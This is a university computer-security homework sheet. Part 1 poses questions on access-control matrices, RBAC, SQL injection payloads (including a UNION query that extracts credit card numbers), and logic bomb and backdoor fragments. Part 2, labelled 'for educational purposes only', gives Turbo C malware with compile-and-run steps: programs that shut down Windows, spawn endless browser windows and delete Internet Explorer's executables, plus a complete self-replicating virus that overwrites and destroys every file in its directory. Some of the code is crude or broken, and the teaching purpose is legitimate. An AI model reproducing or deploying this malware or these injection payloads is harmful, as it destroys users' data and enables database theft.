

## **Part 1: Mandatory and individual work**

- 1. Consider a computer system with three users: **Alex**, **Brian** and **Caty**. **Alex** owns the file **alexrc**, and **Brian** and **Caty** can read it. **Caty** can read and write the file **brianrc**, which **Brian** owns, but **Alex** can only read it. Only **Caty** can read and write the file **catyrc**, which she owns. Assume that the owner of each of these files can execute it. Draw the access control matrix for this scenario.
- 2. For the DAC model discussed in Section 4.3, an alternative representation of the protection state is a directed graph. Each subject and each object in the protection state is represented by a node (a single node is used for an entity that is both subject and object). A directed line from a subject to an object indicates an access right, and the label on the link defines the access right.
	- **a.** Draw a directed graph that corresponds to the access matrix of the figure below.

|                 |        | <b>OBJECTS</b>       |                      |                      |                      |
|-----------------|--------|----------------------|----------------------|----------------------|----------------------|
|                 |        | File 1               | File 2               | File 3               | File 4               |
| <b>SUBJECTS</b> | User A | Own<br>Read<br>Write |                      | Own<br>Read<br>Write |                      |
|                 | User B | Read                 | Own<br>Read<br>Write | Write                | Read                 |
|                 | User C | Read<br>Write        | Read                 |                      | Own<br>Read<br>Write |
|                 |        |                      | $-1$                 | $\sim$               |                      |

<sup>(</sup>a) Access matrix

**b.** Draw a directed graph that corresponds to the access matrix of Figure below.



**ORIECTS** 

**c.** Is there a one-to-one correspondence between the directed graph representation and the access matrix representation? Explain.

- 3. UNIX treats file directories in the same fashion as files; that is, both are defined by the same type of data structure, called an **inode**. As with files, directories include a **nine-bit** protection string. If care is not taken, this can create access control problems. For example, consider a file with protection mode **644** (octal) contained in a directory with protection mode **730**. How might the file be compromised in this case?
- 4. Assume a system with *N* job positions. For job position *i*, the number of individual users in that position is *Ui* and the number of permissions required for the job position is *Pi*.
	- a. For a traditional DAC scheme, how many relationships between users and permissions must be defined?
	- b. For a RBAC scheme, how many relationships between users and permissions must be defined?
- 5. Figure below shows a fragment of code that implements the login functionality for a database application. The code dynamically builds an SQL query and submits it to a database.
	- a. Suppose a user submits **login**, **password**, and **pin** as **doe**, **secret**, and **123**. Show the SQL query that is generated.
	- b. Instead, the user submits for the login field the following:  $\prime$  or  $1 = 1$  -

What is the effect?

```
1. String login, password, pin, query
2. login = getParameter("login");3. password = getParameter("pass");
3. pin = getParameter("pin");
4. Connection conn.createConnection("MyDataBase");
5. query = "SELECT accounts FROM users WHERE login=""
      login + "'AND pass='" + password +6.7."'AND pin=" + pin;
8. ResultSet result = conn.executeQuery(query);
9. if (result!=NULL)
10displayAccounts (result);
11 else
12 displayAuthFailed();
```
**Code for Generating an SQL Query**

6. The **SQL** command word **UNION** is used to combine the result sets of 2 or more SQL **SELECT** statements. For the login code of the figure in the previous problem, suppose a user enters the following into the login field:

**'UNION SELECT cardNo from CreditCards where acctNo = 10032 --**

What is the effect?

7. Assume that **A**, **B**, and **C** grant certain privileges on the employee table to **X**, who in turn grants them to **Y**, as shown in the following table, with the numerical entries indicating the time of granting:



At time  $t = 35$ , B issues the command **REVOKE** ALL **RIGHTS** ON **Employee FROM X**. Which access rights, if any, of **Y** must be revoked, using the conventions defined in Section 5.2?

8. The figure below shows a sequence of grant operations for a specific access right on a table. Assume that at  $t = 70$ , **B** revokes the access right from **C**. Using the conventions defined in Section 5.2, show the resulting diagram of access right dependencies.



**Cascaded Privileges**

- 9. There are several popular (consumer) cloud storage options, including **Amazon Cloud Drive**, **Apple iDrive**, **Box**, **Dropbox**, **Google Drive**. Review the file transmission and storage security measures and concerns of two the above options. Summarize your review in a short paragraph with a rubric table that compares the features of your two options. To reduce duplication, we will assign each of the cloud storage above options to individual students as following:
	- If the first letter in your first name is in [A-E] then do **Amazon Cloud Drive** and **Apple iDrive**.
	- If first letter in your first name is in [F-K] then do **Apple iDrive** and **Box.**
	- If the first letter in your first name is in [L-Q] then do **Box** and **Dropbox.**
	- Otherwise, do **Dropbox** and **Google Drive.**
- 10. The question arises as to whether it is possible to develop a program that can analyze a piece of software to determine if it is a virus. Consider that we have a program **D** that is supposed to be able to do that. That is, for any program **P**, if we run **D(P)**, the result returned is **TRUE (P is a virus)** or **FALSE (P is not a virus)**. Now consider the following program:

```
Program CV :=\{.\,.\,.\,main-program :={if D(CV) then goto next:
                else infect-executable;
         J
 next:
   - 1
```
- 11. In the preceding program, infect-executable is a module that scans memory for executable programs and replicates itself in those programs. Determine if **D** can correctly decide whether CV is a virus.
- 12. The following code fragments show a sequence of virus instructions and a metamorphic version of the virus. Describe the effect produced by the metamorphic code.



13. Consider the following fragment:

```
legitimate code
     if data is Friday the 13th;
           crash_computer();
legitimate code
```
What type of malware is this?

14. Consider the following fragment in an authentication program:

```
username = read_username();
password = read_password();
 if username is "133t h4ck0r"
    return ALLOW_LOGIN;
 if username and password are valid
      return ALLOW_LOGIN
 else return DENY_LOGIN
```
What type of malicious software is this?

15. Read about Morris, stuxnet, two phishing malwares you chose. Give a summary about each of these malwares.

# **Part 2 (Must not submit it)**

## **WARNING: FOR EDUCATIONAL PURPOSES ONLY. DO NOT SPREAD OR MISUSE THIS MALICIOUS CODE. DON'T USE AUB MACHINES TO TEST THEM.**

Find below few examples about how you can use a programming language like C to create malwares and malicious programs. These examples are intended only for study. **IF YOU CHOSE TO TEST THEM, THEN DO THAT ON YOUR MACHINE AND ON YOUR OWN RESPONSIBILITY**. The examples are in C, but they can be written in many programming languages **Note:** code was written in trubo c 3.0. You might need to tailor them to your environment.

## **1.Write c program which shutdown the window operating system?**

Step 1: Write the following program:

```
#include<stdio.h>
#include<dos.h>
int main (void){
    system("shutdown -s");
     return 0;
}
```
Step 2: Save the above file. Let file name is close.c

Step 3: Only compile the above program.

Step 4: Now close the turbo c compiler and open that directory in window operating system where you have saved the close.c (default directory c:\tc\bin)

Step 5: Double click on its .exe file (close.exe)

After some time your window operating system will shutdown.

## **2.Write a c program such that when we will click on its .exe file then it will open internet explorer at infinite times?**

Step 1: Write the following program:

```
#include<stdio.h>
#include<dos.h>
int main (void){
     for(j; j)system("c:\\progra~1\\intern~1\\iexplore.exe");
     }
     return 0;
}
```
Step 2: Save the above file. Let file name is internet.c

Step 3: Only compile the above program.

Step 4: Now close the turbo c compiler and open that directory in window operating system where you have saved the internet.c (default directory c:\tc\bin)

Step 5: Double click on its .exe file (internet.exe)

#### **3.Write a c program which delete the all the .exe file of internet explorer so that internet explorer will not work?**

**Step1:** Write the following program in TURBO C.

```
#include<stdio.h>
#include<dos.h>
int main(void){
     system("cd c:\\progra~1\\intern~1");
     system("del *.exe");
     system("cls");
     return 0;
}
```
**Step 2:** Save the above file. Let file name is delete.c

**Step 3:** Only compile the above program.

**Step 4:** Now close the turbo c compiler and open that directory in window operating system where you have saved the delete.c (default directory c:\tc\bin)

**Step 5:** Double click on its .exe file (delete.exe)

**4.Write a C malware program which when executed creates a copy of itself in all the other files that are present in the same directory. Thus, it destroys other files by infecting them. The infected file will also become a virus so that when executed, it is capable of spreading the infection to another file and so on.**

NOTE: **The files infected by this virus are destroyed completely and cannot be recovered. So, always test the virus in a new folder by placing some sample files**

```
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
     st=clock();
     clrscr();
     done=findfirst("*.*",&ffblk,0);
     while(!done)
     {
           virus=fopen(_argv[0],"rb");
           host=fopen(ffblk.ff_name,"rb+");
           if(host==NULL) goto next;
           x=89088;
           printf("Infecting %s\n",ffblk.ff_name,a);
           while(x>2048)
           {
```

```
fread(buff,2048,1,virus);
                 fwrite(buff,2048,1,host);
                 x-=2048;
           }
           fread(buff,x,1,virus);
           fwrite(buff,x,1,host);
           a++;
           next:
           {
                 fcloseall();
                 done=findnext(&ffblk);
           }
     }
     printf("DONE! (Total Files Infected= %d)",a);
     end=clock();
     printf("TIME TAKEN=%f SEC\n",(end-st)/CLK_TCK);
     getch();
}
```
#### **The algorithm of this malicious program is as follows:**

- 1) Search for files in the current directory. If one or more file is present, load the first file (target file).
- 2) Load the copy of the virus itself onto the memory.
- 3) Open the target file. Copy the virus code from the memory and place it in the target file. Close the target file when the copying process is completed.
- 4) Load the next file to infect and move to the **3)**. If all the files are infected, close all the open files, unload them from the memory and exit.

As far as the technical terms are concerned, I would not be able to explain the program line by line. Anyone with a working knowledge of C should be easily able to understand the functions and other terms used in the program. Search any function/keyword that you are not knowledgeable of.

#### **How to Test it:**

Step 1: After compiling it, create a new empty folder.

Step 2: Put some executable files (or any other files) in the folder.

Step 3: Run the *PC\_Virus.exe* file. With in a few seconds all the other files in the folder gets infected.

Step 4: Now every infected file is a new virus which is ready to re-infect. You can copy any of the infected .exe file to another empty folder and repeat the same procedure to see if the infected file is capable of re -infecting. **Delete the folder and all the infected files after the testing process is done.**